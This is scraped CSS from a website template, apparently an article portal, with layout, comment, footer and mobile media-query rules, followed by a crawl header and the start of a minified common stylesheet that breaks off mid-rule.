.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zd14b3article-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box h1 {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 3px 6px;
    font-size: 14px;
    margin-top: 3px;
    color: #e91515;
    background: #e0cff5;
    border: 1px dotted #da0f5f;
    border-radius: 8px;
}

.article-box .qian:hover {
    background: #f17f4b;
    color: #540c74;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    border-bottom: 1px solid #fff;
    padding: 0px 0 5px 0;
    position: relative;
    line-height: 1.5;
    font-size: 14px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {

    padding: 0px 10px;
    line-height: 1.6;
    font-size: 15px;

    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;

}

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5 {
    margin: 20px auto;
}

.article-content h2 {
    font-size: 16px;
}

.article-content a {
    color: #06f;

}

.article-content a u {
    text-decoration: none;
}

.article-content p {
    margin: 16px 0;
    word-break: break-all;
    line-height: 31px;
}

.content-bottom {
    margin-top: 10px;
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom .text {
    color: #999;
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: bold;
    padding: 10px 0 15px 0;
    position: relative;
    color: #333;
}

.article-h3 .icon {
    width: 16px;
    position: absolute;
    bottom: 0;
    left: 13px;
    margin-top: 8px;
    height: 3px;
    vertical-align: top;
    margin-left: 10px;
    display: inline-block;
    background: #4cd7fa;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 130px;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #9b3a05;
}

.footer .wrap {
    display: flex;
}

.footer .youlian-box {
    margin-top: 10px;
    display: flex;
    padding: 20px 0;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    margin-left: 150px;
    color: #b4b4b4;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
    color: #b4b4b4;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 100px;
}

.footer .youlian-box .youlian-right p {
    color: #b4b4b4;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #b4b4b4;
}

.footer .youlian-box .youlian-right .lian-icon {
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
    width: 2px;
    border-radius: 50%;
    margin-top: 3px;
    height: 12px;
    background-color: #b4b4b4;
}

.footer .about-address {
    padding: 20px 0 20px 0px;
    justify-content: space-around;
    text-align: center;
    width: 100%;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    padding: 0px 18px;
    display: inline-block;
    margin-top: 15px;
    color: #c8ecd3;
    text-align: center;
    font-size: 18px;
}

.footer .footer-bottom {
    width: 100%;
    background: #455d47;
}

.footer .footer-bottom .wrap-bottom {
    margin: 0 auto;
    width: 1200px;
    border-top: 1px solid #3e3e3e;
    padding: 20px 0;

}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #b4b4b4;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #b4b4b4;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .zd14b3main-left .page-box tr {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }

    .logo-top {
        width: 96%;
        padding-left: 2%
    }

    .dan-box .dan-left {
        width: 100%;
    }

    .dan-box .dan-right {
        height: auto;
    }

    .top-big .top-right .right-one .one-h2 {
        padding: 0;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .list-duo {
        padding: 0;
    }

    .footer .wrap {
        flex-wrap: wrap;
    }

    .top-big .top-right .right-one .img-huo {
        display: none;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .zd14b3main-box .pingtai-box p,
    .zd14b3main-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .zd14b3main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .zd14b3main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zd14b3main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
        margin-left: 30px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zd14b3main-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 130px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
        height: 80px;
    }

    .top-big .top-pian {
        padding: 0;
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-pian img {
        width: 100%;
        height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .dan-box {
        padding: 10px
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        height: auto;
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-bg {
        width: 100%;
        position: absolute;
        padding: 10px 0;
        top: 75px;
        background: #045BDC;
        border-radius: 0;
        left: 0px;
        display: flex;
        justify-content: center;
    }

    .serach-box {
        width: 85%;
        background: #f1d3ec;
        height: 36px;
        line-height: 28px;
    }

    .cebian {
        display: block;
        position: absolute;
        display: block;
        right: 10px;
        top: 20px;
    }

    .serach-box .s-btn {
        width: 50px;
        font-size: 14px;
        height: 36px;
    }

    .serach-box input {
        width: 67%;
        font-size: 13px;
        margin-left: 0;
        color: #333;
    }

    .serach-box .s-btn span {
        display: inline-block;

        padding: 5px 10px;
        margin-top: 2px;
    }

    .s-left img {
        padding: 1px;
    }

    .zd14b3main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zd14b3main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zd14b3main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zd14b3main-left .column-tab .address {
        margin-top: 0;
    }

    .zd14b3main-left .column-tab li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zd14b3main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {

        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zd14b3main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zd14b3main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zd14b3article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zd14b3article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zd14b3article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zd14b3article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header {
        height: 140px;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zd14b3article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zd14b3main-left2 {
        padding: 0;
    }

    .zd14b3main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zd14b3main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .zd14b3main-left .column-tab .left-img {
        width: 22rem;
    }

    .zd14b3main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .num .ping {
        margin-left: 1rem;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zd14b3article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zd14b3article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .num img {
        width: 3rem;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .zd14b3main-left .column-tab .zd14b3list-right .right-bottom {
        display: none;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .clearfix2 {
        padding-top: 0;
    }

    .zd14b3article-bg .article-right li .time {
        font-size: 14px;
    }

    .zd14b3article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zd14b3main-left .column-tab .zd14b3list-right .title {
        font-size: 3rem;
        line-height: 1.3;
        margin-top: 0;
        margin-bottom: 0
    }

    /*m .label*/
    .zd14b3main-left .column-tab .zd14b3list-right .time,
    .zd14b3main-left .column-tab .zd14b3list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .big-about .wrap {
        width: 100%;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zd14b3article-bg {
        flex-wrap: wrap;
    }

    .zd14b3article-bg .article-left {
        width: 100%;
    }

    .zd14b3article-bg .article-left img {
        width: 100%;
    }

    .zd14b3article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zd14b3article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zd14b3main-left .nav-ul li {
        margin-right: 6%;
    }

    .zd14b3main-left {
        width: 100%;
        float: none;
    }

    .zd14b3main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .zd14b3main-left .column-tab .zd14b3list-right {
        width: 65%;

        padding: 0;
    }

    .zd14b3main-left .column-tab .zd14b3list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zd14b3main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 22rem;
    }
}

.hot-tao {
    color: #333;
    overflow: hidden;
    height: 800px;
    padding: 10px;
}

.hot-tao .hot-wen {
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    height: 30px;
    width: 30px;
    background: url('../images/wen.png');
}

.hot-tao .hot-da {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 7px;
    height: 30px;
    width: 30px;
    background: url('../images/da.png');
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #93B8F0;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
}

.hot-tao .hot-time {
    margin-top: 10px;
    padding-left: 40px;
    color: #333;
    font-size: 16px;
}

.hot-tao a {
    color: #3E99F6;
}

.hot-tao p {
    position: relative;
    font-size: 14px;
    color: #666;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hailinyd.com/templates/moban126/style/common.css
body_size: 18183
content:
.zd14b3inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zd14b3edge,.zd14b3header,.zd14b3inline,.zd14b3main{position:relative}.zd14b3edge,hr{height:0;overflow:hidden}.zd14b3layout-body,.zd14b3side,.zd14b3side-scroll{overflow-x:hidden}.zd14b3edge,.zd14b3elip,hr{overflow:hidden}.zd14b3btn,.zd14b3edge,.zd14b3inline,img{vertical-align:middle}.zd14b3btn,.zd14b3disabled,.zd14b3icon,.zd14b3unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang 